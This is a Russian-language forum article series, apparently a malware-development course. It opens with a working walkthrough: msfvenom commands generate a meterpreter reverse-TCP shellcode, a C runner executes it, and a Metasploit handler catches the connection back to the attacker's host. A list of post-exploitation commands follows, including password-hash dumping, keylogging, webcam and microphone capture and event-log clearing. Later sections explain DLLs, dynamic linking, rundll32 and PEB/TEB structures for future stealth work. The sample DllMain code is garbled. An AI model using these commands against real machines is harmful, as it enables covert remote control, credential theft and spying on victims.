



Создание и использование шеллкода при помощи инструментов, таких как msvenom и Metasploit, довольно популярно среди исследователей безопасности и пентестеров. Давайте рассмотрим, как создать шеллкод и внедрить его в программу на языке С.

Шаг 1: Создание шеллкода с помощью msvenom

msvenom - это инструмент, входящий в состав Metasploit Framework, который позволяет создавать различные виды пейлоадов.

Большинство дистрибутивов Linux позволяют легко установить Metasploit. Пример установки на Kali Linux или Debian:

C:

sudo apt-get update

sudo apt-get install metasploit-frameworkПосле установки и запуска msvenom, вы можете просмотреть доступные опции и параметры:

Код:

msvenom --helpХотя Metasploit и разработан преимущественно для Linux, есть версия для Windows, но установка может быть менее тривиальной. Рекомендуется использовать виртуальную машину с Linux (например, Kali Linux) на вашем компьютере под Windows для работы с Metasploit.

Итак, допустим, вы хотите создать обратное TCP-соединение (reverse shell) от целевой машины к вашей машине. Вы можете сгенерировать шеллкод следующим образом:

C:

msvenom -p windows/meterpreter/reverse_tcp LHOST=ваш_ип LPORT=4444 -f cЭто создаст C-представление шеллкода, где LHOST - это IP-адрес вашей машины, а LPORT - порт, на который вы хотите, чтобы целевая машина подключилась.

Шаг 2: Внедрение шеллкода в программу на С

После создания шеллкода с помощью msvenom, вам будет предоставлен код на языке C, который вы можете скопировать и использовать в вашей программе:

C:

unsigned char buf[] =

"\x00\x00\x00..."; // здесь будет ваш шеллкод

int main(int argc, char **argv) {

void (*func)();

func = (void (*)()) buf;

func();

return 0;

}Шаг 3: Ожидание обратного соединения

Запустите Metasploit и используйте подходящий exploit/multi/handler для прослушивания обратного соединения:

C:

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST ваш_ип

set LPORT 4444

runТеперь, когда вы запустите свою программу на Си, она создаст обратное соединение к вашему Metasploit, и вы получите доступ к meterpreter на целевой машине.

После того как целевая машина подключится, вы увидите номер сессии. Вы можете взаимодействовать с этой сессией используя:

Код:

sessions -i номер_сессииНапример:

Код:

sessions -i 1Теперь вы находитесь в Meterpreter и можете выполнять различные команды.

Meterpreter — это динамический и расширяемый инструмент, который предоставляется Metasploit и позволяет выполнять множество функций на компрометированной машине. Вот некоторые из действий, которые можно выполнять в сессии Meterpreter:

- Сбор информации:

- sysinfo: Получение информации о системе, включая версию ОС, имя хоста и архитектуру.

- getuid: Получение идентификатора текущего пользователя.

- getpid: Получение ID текущего процесса.

- ps: Просмотр списка запущенных процессов.

- ipconfig: Получение информации о сетевых интерфейсах.

- route: Просмотр таблицы маршрутизации.

- Управление файловой системой:

- ls: Просмотр содержимого директории.

- cd: Изменение текущей директории.

- upload и download: Загрузка и скачивание файлов между вашей машиной и целевой системой.

- cat: Чтение содержимого файла.

- edit: Редактирование файла.

- rm: Удаление файла.

- Управление процессами:

- migrate PID: Перемещение Meterpreter в другой процесс (где PID — это ID процесса).

- kill: Убийство процесса.

- Управление сетью:

- portfwd: Настройка переадресации портов.

- netstat: Просмотр активных сетевых соединений.

- Подключение к системе:

- shell: Запуск командной оболочки на целевой системе.

- execute: Запуск команды или программы на целевой системе.

- Привилегии:

- getsystem: Попытка повысить привилегии до SYSTEM.

- hashdump: Выгрузка хэшей паролей из системы.

- clearev: Очистка журналов событий.

- Взаимодействие с экраном и вводом:

- screenshot: Получение скриншота рабочего стола.

- keyscan_start: Начало перехвата клавиатуры.

- keyscan_dump: Выгрузка собранных данных перехвата клавиатуры.

- keyscan_stop: Остановка перехвата клавиатуры.

- Управление аудио и видео:

- webcam_list: Список доступных камер.

- webcam_snap: Снимок с веб-камеры.

- record_mic: Запись звука с микрофона.

- Управление токенами и сессиями:

- use incognito: Загрузка расширения для управления токенами и выполнения действий от имени других пользователей.

- list_tokens -u: Перечисление доступных токенов пользователей.

- Работа с расширениями:

- load <extension_name>: Загрузка дополнительных модулей и расширений.

Чтобы получить полный список доступных команд в Meterpreter, введите help в сессии Meterpreter.

Вот некоторые типы шеллкодов, которые можно создать с помощью msvenom:

- Обратные оболочки (Reverse Shells): Эти пейлоуды устанавливают соединение с атакующим и предоставляют ему оболочку на атакуемой машине. Пример: windows/meterpreter/reverse_tcp.

- Привязанные оболочки (Bind Shells): Эти пейлоуды слушают входящие соединения на целевой машине и предоставляют оболочку, когда атакующий подключается. Пример: windows/meterpreter/bind_tcp.

- Пейлоуды для создания учетных записей: Создают новую учетную запись на целевой системе. Пример: windows/adduser.

- Командные пейлоуды: Выполняют определенную команду на целевой системе. Пример: cmd/unix/reverse_python.

- Пейлоуды для скачивания и выполнения: Скачивают и выполняют файл с определенного URL. Пример: windows/download_exec.

- Пейлоуды для выключения или перезагрузки: Пример: windows/shutdown.

- Metsvc (Meterpreter Service): Создает постоянный сервис Meterpreter на целевой системе.

- Payloads для различных платформ: msvenom поддерживает множество платформ, включая Windows, Linux, macOS, Android, и другие.

- Инъекции в память: Пейлоуды, которые могут быть инжектированы непосредственно в память и выполнены без записи на диск.

- Пейлоуды для обхода антивирусов: Некоторые пейлоуды могут быть созданы так, чтобы обходить определенные антивирусные решения или их характеристики.

- И многие другие...

Код:

msvenom --list payloadsДля создания конкретного шеллкода используйте команду в следующем формате:

Код:

msvenom -p [payload] [options]Где [payload] - это имя выбранного пейлоуда, а [options] - это различные параметры, такие как IP-адрес, порт, формат вывода и другие параметры, зависящие от выбранного пейлоуда.

Таким образом, msvenom предоставляет гибкие инструменты для создания разнообразных шеллкодов в зависимости от ваших потребностей.

Изучаем динамические библиотеки

В этой статье предлагаю рассмотреть создание динамических библиотек, в винде это всем наверное известные DLL.)

И .exe, и .dll файлы считаются исполняемыми файлами, в формате PE, сам PE уже описан много где, нет не времени не желание описывать архитектуру, если интересно всё в сети есть и очень разжованно.)

Что такое DLL?

DLL - это общие библиотеки исполняемых функций или данных, которые могут использоваться несколькими приложениями одновременно. Они используются для экспорта функций, которые будут использоваться процессом. В отличие от EXE файлов, DLL файлы не могут исполнять код самостоятельно. Вместо этого библиотеки DLL необходимо загрузить другими программами для выполнения кода.

Например функция createFile экспортирована из kernel32.dll, поэтому если процесс хочет вызвать эту функцию, ему сначала нужно загрузить kernel32.dll в свое адресное пространство.

Некоторые DLL автоматически загружаются в каждый процесс по умолчанию, так как эти DLL экспортируют функции, необходимые для правильного выполнения процесса.

Несколько примеров таких DLL: ntdll.dll, kernel32.dll и kernelbase.dll.



В PocessExplorer показанно какие dll загружены в процесс explorer.exe:

Системный Базовый Адрес DLL

ОС Windows использует системный базовый адрес DLL, чтобы загружать некоторые DLL по одному и тому же базовому адресу в виртуальном адресном пространстве всех процессов на данной машине для оптимизации использования памяти и улучшения производительности системы.

Следующее изображение показывает, как kernel32.dll загружается по одному и тому же адресу (0x7fff9fad0000) среди нескольких работающих процессов.

В такой ситуации кодовая область у всех процессов будет одна, но данные будут разные, у каждого процесса свои.

Зачем использовать DLL?

Есть несколько причин, почему DLL так часто используются в Windows:

- Модульность кода - вместо одного огромного исполняемого файла, содержащего всю функциональность, код делится на несколько независимых библиотек, каждая из которых фокусируется на конкретной функциональности. Модульность упрощает работу разработчиков во время разработки и отладки.

- Повторное использование кода - DLL способствуют повторному использованию кода, так как библиотеку можно вызывать из нескольких процессов.

- Эффективное использование памяти - когда несколько процессов нуждаются в одной и той же DLL, они могут экономить память, разделяя эту DLL, вместо того чтобы загружать ее в память процесса.

DLL могут по желанию указывать функцию точки входа, которая выполняет код, когда происходит определенная задача, например, когда процесс загружает библиотеку DLL.

Есть 4 возможности для вызова точки входа:

- Загрузка процессом DLL.

- Создание процессом нового потока.

- Нормальный выход потока.

- Выгрузка процессом DLL.

Код ниже показывает типичную структуру кода DLL.

Код:

BOOL APIENTRY D11Main(

HANDLE hModule, // Handle to DLL module

DWORD ul_reason_for_call, // Reason for calling function

LEVOID lpReserwved // Reserved

)

{

switch (ul_reason_for_call)

case DLL_PROCESS_ATTACH: //Load to process

// Do something here

break;

DLL_THREAD_ATTACH: // A a new thread.

// Do socmething here

break;

case DLL_THREAD_DETACH // А thread exits normally.

// Do something here

break;

case DLL_PROCESS_DETACH: // A process unloads the DLL.

// Do something here

break;

return TRUE;

}Экспорт функции

DLL-файлы могут экспортировать функции, которые могут быть использованы вызывающим приложением или процессом. Чтобы экспортировать функцию, она должна быть определена с использованием ключевых слов extern и __declspec(dllexport). Приведен ниже пример экспортированной функции HelloWorld.

C:

extern _ declspec(dllexport) void HelloWorld() {

// Function code here

}Динамическое связывание

Можно использовать WinAPI, такие как LoadLibrary, GetModuleHandle и GetProcAddress, чтобы импортировать функцию из DLL. Этот процесс называется динамическим связыванием.

Это метод загрузки и связывания кода (DLL) во время выполнения, а не связывания их на этапе компиляции с помощью компоновщика и таблицы адресов импорта.

Существует несколько преимуществ использования динамического связывания, их подробное описание можно найти в документации Microsoft.

В этом разделе рассматриваются шаги по загрузке DLL, получению дескриптора DLL, извлечению адреса экспортированной функции и последующему вызову этой функции.

Загрузка DLL

Вызов функции, например MessageBoxA, в приложении заставит ОС Windows загрузить DLL, экспортирующую функцию MessageBoxA, в адресное пространство памяти вызывающего процесса, в данном случае это user32.dll. Загрузка user32.dll была выполнена автоматически ОС при запуске процесса, а не кодом.

Однако в некоторых случаях, эта DLL может не быть загружена в память. Чтобы приложение могло вызвать функцию, ему сначала нужно получить дескриптор DLL, экспортирующий эту функцию. Для этого потребуется использовать функцию WinAPI LoadLibrary, как показано ниже.

Код:

HMODULE hModule = LoadLibraryA("sampleDLL.d11"); // hMedule now contain sampleDLL.dll's handleПолучение адреса функции

После того как DLL загружена в память и дескриптор получен, следующий шаг - это получение адреса функции. Это делается с помощью функции WinAPI GetProcAddress, которая принимает дескриптор DLL, экспортирующего функцию, и имя функции.

Код:

PVOID pHelloWorld = GetProcAddress(hModule, "HelloWorld");Вызов функции

После сохранения адреса HelloWorld в переменной pHelloWorld, следующим шагом является приведение типа этого адреса к указателю функции HelloWorld. Этот указатель на функцию требуется для вызова функции.

Код:

typedef void (WINAPI* HelloWorldFunctionPointer) ();

HelloWorldFunctionPointer HelloWorld = (HelloWorldFunctionPointer)pHelloWorld;

HelloWorld();Пример динамического связывания

Ниже представлен еще один простой пример динамического связывания, где вызывается MessageBoxA. Код предполагает, что user32.dll экспортирующая эту функцию не загружена в память. Напоминаю, что если DLL не загружена в память, для загрузки этой DLL в адресное пространство процесса требуется использование LoadLibrary.

Код:

typedef int (WINAPI* MessageBoxAFunctionPointer)(HWND, LPCSTR, LPCSTR, UINT);

MessageBoxAFunctionPointer pMessageBoxA = (MessageBoxAFunctionPointer)GetProcAddress(LoadLibrary("user32.dll"), "MessageBoxA");

if (pMessageBoxA) {

pMessageBoxA(NULL, "Текст MessageBox", "Заголовок MessageBox", 0);

}Указатели на функции

На протяжении оставшегося курса типы данных указателей на функции будут иметь именование, которое использует имя WinAPI с префиксом fp, что означает "указатель на функцию". Например, вышеуказанный тип данных MessageBoxAFunctionPointer будет представлен как fpMessageBoxA. Это используется для упрощения и повышения ясности на протяжении курса.

Rundll32.exe

Существует несколько способов запуска экспортированных функций без использования программного метода.

Одна из общеизвестных техник - использование бинарного файла rundll32.exe. Rundll32.exe - это встроенный бинарник Windows, который используется для запуска экспортированной функции DLL. Для запуска экспортированной функции используйте следующую команду:

Код:



rundll32.exe <имя_dll>, <экспортированная функция для запуска>Создание файла DLL с помощью Visual Studio

Чтобы создать файл DLL, запустите Visual Studio и создайте новый проект. Когда вам будут предложены шаблоны проектов, выберите опцию "Dynamic-Link Library (DLL)".

Далее будут сгенерированы шаблоны, в которых уже можно писать код (dllmain.cpp):

Предоставленный шаблон DLL поставляется с framework.h, pch.h и pch.cpp, которые известны как предварительно скомпилированные заголовки. Эти файлы используются для ускорения компиляции проекта для больших проектов. Вряд ли они понадобятся в этой ситуации, поэтому рекомендуется удалить эти файлы. Для этого выделите файл и нажмите клавишу удаления, затем выберите опцию "Удалить".

После удаления предварительно скомпилированных заголовков необходимо изменить настройки компилятора по умолчанию, чтобы подтвердить, что в проекте не следует использовать предварительно скомпилированные заголовки.

Перейдите к вкладке C/C++.

Измените параметр "Предварительно скомпилированный заголовок" на "Не использовать предварительно скомпилированные заголовки"и нажмите "Применить".

Наконец, можно изменить файл dllmain.cpp на dllmain.c. Это необходимо, если вы используете C вместо C++. Для компиляции программы выберите Сборка > Собрать решение, и DLL будет создан в папке Release или Debug, в зависимости от конфигурации компиляции.

Процессы Windows

В предыдущих версиях статей, было очень краткое ознакомление каких-то базовых вещей, без которых вообще проблематично вести разработку.

Понятно что этого недостаточно, но какое-то направление может дать.

Думаю это последняя статья, по теории и следующие статьи будут уже предметные, посвященные конкретно малвари...

Что такое процесс Windows?

Процесс Windows - это программа или приложение, выполняющееся на машине с Windows. Процесс может быть запущен как пользователем, так и самой системой. Процесс потребляет ресурсы, такие как память, дисковое пространство и процессорное время, чтобы выполнить задачу.

Потоки процесса

Процессы Windows состоят из одного или нескольких потоков, которые выполняются одновременно. Поток — это набор инструкций, которые могут выполняться независимо в рамках процесса. Потоки внутри процесса могут обмениваться данными. Потоки планируются к выполнению операционной системой и управляются в контексте процесса.

Память процесса

Процессы Windows также используют память для хранения данных и инструкций. Память выделяется для процесса при его создании, и объем выделенной памяти может устанавливаться самим процессом. Операционная система управляет памятью с использованием виртуальной и физической памяти. Виртуальная память позволяет операционной системе использовать больше памяти, чем физически доступно, создавая виртуальное адресное пространство, которое может быть доступно приложениям. Эти виртуальные адресные пространства разделены на "страницы", которые затем выделяются процессам.

Типы памяти

Процессы могут иметь разные типы памяти:

- Приватная память предназначена для одного процесса и не может быть поделена с другими процессами. Этот тип памяти используется для хранения данных, специфичных для процесса.

- Отображенная память может быть разделена между двумя или несколькими процессами. Она используется для обмена данными между процессами, например, общими библиотеками, общими сегментами памяти и общими файлами. Отображенная память видима для других процессов, но защищена от изменений другими процессами.

- Память образа содержит код и данные исполняемого файла. Она используется для хранения кода и данных, используемых процессом, таких как код программы, данные и ресурсы. Память образа часто связана с файлами DLL, загруженными в адресное пространство процесса.

Process Environment Block (PEB) - это структура данных в Windows, которая содержит информацию о процессе, такую как его параметры, информацию о запуске, информацию о выделенной куче, загруженные DLL и другое. Он используется операционной системой для хранения информации о запущенных процессах и загрузчиком Windows для запуска приложений. Также он хранит информацию о процессе, такую как идентификатор процесса (PID) и путь к исполняемому файлу.

Каждый созданный процесс имеет свою собственную структуру данных PEB, которая содержит свой собственный набор информации о нем.

Структура PEB

Структура PEB в C показана ниже. Зарезервированные члены этой структуры можно игнорировать.

C:

typedef struct _PEB {

BYTE Reserved1[2];

BYTE BeingDebugged;

BYTE Reserved2[1];

PVOID Reserved3[2];

PPEB_LDR_DATA Ldr;

PRTL_USER_PROCESS_PARAMETERS ProcessParameters;

PVOID Reserved4[3];

PVOID AtlThunkSListPtr;

PVOID Reserved5;

ULONG Reserved6;

PVOID Reserved7;

ULONG Reserved8;

ULONG AtlThunkSListPtr32;

PVOID Reserved9[45];

BYTE Reserved10[96];

PPS_POST_PROCESS_INIT_ROUTINE PostProcessInitRoutine;

BYTE Reserved11[128];

PVOID Reserved12[1];

ULONG SessionId;

} PEB, *PPEB;Незарезервированные члены объясняются ниже.

BeingDebugged

BeingDebugged - это флаг в структуре PEB, который указывает, отлаживается процесс или нет. Он устанавливается в 1 (TRUE), когда процесс отлаживается, и 0 (FALSE), когда он не отлаживается. Он используется загрузчиком Windows для определения, следует ли запускать приложение с подключенным отладчиком или нет.

Ldr

Ldr - это указатель на структуру PEB_LDR_DATA в PEB. Эта структура содержит информацию о модулях динамической библиотеки (DLL) процесса. Она включает в себя список загруженных в процесс DLL, базовый адрес каждой DLL и размер каждого модуля. Он используется загрузчиком Windows для отслеживания загруженных в процесс DLL. Структура PEB_LDR_DATA показана ниже.

C:

typedef struct _PEB_LDR_DATA {

BYTE Reserved1[8];

PVOID Reserved2[3];

LIST_ENTRY InMemoryOrderModuleList;

} PEB_LDR_DATA, *PPEB_LDR_DATA;Ldr может быть использован для поиска базового адреса определенной DLL, а также для определения функций, находящихся в ее адресном пространстве. Это будет использоваться в будущих модулях для создания пользовательской версии GetModuleHandleA/W для дополнительной скрытности.



ProcessParameters

ProcessParameters - это структура данных в PEB. Она содержит параметры командной строки, переданные процессу при его создании. Загрузчик Windows добавляет эти параметры в структуру PEB процесса. ProcessParameters - это указатель на структуру RTL_USER_PROCESS_PARAMETERS, показанную ниже.

C:

typedef struct _RTL_USER_PROCESS_PARAMETERS {

BYTE Reserved1[116];

PVOID Reserved2[10];

UNICODE_STRING ImagePathName;

UNICODE_STRING CommandLine;



} RTL_USER_PROCESS_PARAMETERS, *PRTL_USER_PROCESS_PARAMETERS;ProcessParameters будет использоваться в будущих статьях для выполнения таких действий, как подмена командной строки.

AtlThunkSListPtr & AtlThunkSListPtr32

AtlThunkSListPtr и AtlThunkSListPtr32 используются модулем ATL (Active Template Library) для хранения указателя на связанный список функций преобразования. Функции преобразования используются для вызова функций, реализованных в другом адресном пространстве, они часто представляют функции, экспортируемые из файла DLL (Dynamic Link Library). Связанный список функций преобразования используется модулем ATL для управления процессом преобразования.

PostProcessInitRoutine

Поле PostProcessInitRoutine в структуре PEB используется для хранения указателя на функцию, которая вызывается операционной системой после завершения инициализации TLS (Thread Local Storage) для всех потоков в процессе. Эта функция может быть использована для выполнения любых дополнительных задач инициализации, необходимых для процесса.

TLS и обратные вызовы TLS будут рассмотрены подробнее позже, когда это потребуется.

SessionId

SessionId в PEB - это уникальный идентификатор, присвоенный одной сессии. Он используется для отслеживания активности пользователя во время сессии.

Thread Environment Block (TEB)

Thread Environment Block (TEB) - это структура данных в Windows, которая хранит информацию о потоке. Он содержит окружение потока, контекст безопасности и другую связанную информацию. Он хранится в стеке потока и используется ядром Windows для управления потоками.

Структура TEB

Структура TEB в C показана ниже. Зарезервированные члены этой структуры можно игнорировать.

C:

typedef struct _TEB {

PVOID Reserved1[12];

PPEB ProcessEnvironmentBlock;

PVOID Reserved2[399];

BYTE Reserved3[1952];

PVOID TlsSlots[64];

BYTE Reserved4[8];

PVOID Reserved5[26];

PVOID ReservedForOle;

PVOID Reserved6[4];

PVOID TlsExpansionSlots;

} TEB, *PTEB;ProcessEnvironmentBlock (PEB)

Это указатель на структуру PEB, рассмотренную выше. PEB находится внутри Блока окружения потока (TEB) и используется для хранения информации о текущем выполняющемся процессе.

TlsSlots

Слоты TLS (Thread Local Storage) - это места в TEB, которые используются для хранения данных, специфичных для потока. Каждый поток в Windows имеет свой собственный TEB, и каждый TEB имеет набор слотов TLS. Приложения могут использовать эти слоты для хранения данных, специфичных для этого потока, таких как переменные, специфичные для потока, дескрипторы, специфичные для потока, состояния и так далее.

TlsExpansionSlots

Слоты расширения TLS в TEB - это набор указателей, используемых для хранения данных локального хранилища потока. Слоты расширения TLS зарезервированы для использования системными DLL.

Дескрипторы процесса и потока

В операционной системе Windows каждый процесс имеет уникальный идентификатор процесса или идентификатор процесса (PID), который операционная система присваивает при создании процесса. PIDs используются для различия одного работающего процесса от другого. Та же концепция применяется к работающему потоку, где работающий поток имеет уникальный идентификатор, который используется для его отличия от остальных существующих потоков (в любом процессе) в системе.

Эти идентификаторы можно использовать для открытия дескриптора процесса или потока с использованием нижеуказанных WinAPI:

- OpenProcess - открывает существующий дескриптор объекта процесса через его идентификатор.

- OpenThread - открывает существующий дескриптор объекта потока через его идентификатор.

Дескрипторы всегда следует закрывать после того, как они больше не требуются, чтобы избежать утечки дескрипторов. Это достигается с помощью вызова WinAPI CloseHandle.

